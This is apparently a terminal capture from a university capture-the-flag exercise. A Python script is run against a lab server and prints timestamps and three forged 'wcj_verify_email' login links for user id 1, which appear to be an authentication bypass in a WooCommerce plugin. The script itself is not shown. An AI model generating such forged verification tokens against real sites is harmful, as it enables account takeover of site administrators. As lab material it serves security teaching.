 PS C:\Users\ritac\OneDrive\Ambiente de Trabalho> python Untitled-1.py http://ctf-fsi.fe.up.pt:5001/ 1
Timestamp: Sat, 07 Oct 2023 23:13:03 GMT
Timestamp (unix): 1696720383
We need to generate multiple timestamps in order to avoid delay related timing errors
One of the following links will log you in...
#0 link for hash d5ee943b74b714b73d9a2f403c675b02:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiZDVlZTk0M2I3NGI3MTRiNzNkOWEyZjQwM2M2NzViMDIifQ
#1 link for hash 42ead0e2314169d23cb28eb90f1c4b78:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiNDJlYWQwZTIzMTQxNjlkMjNjYjI4ZWI5MGYxYzRiNzgifQ
#2 link for hash c45d6558df6e8ef954744d94cc353c4f:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiYzQ1ZDY1NThkZjZlOGVmOTU0NzQ0ZDk0Y2MzNTNjNGYifQ
PS C:\Users\ritac\OneDrive\Ambiente de Trabalho>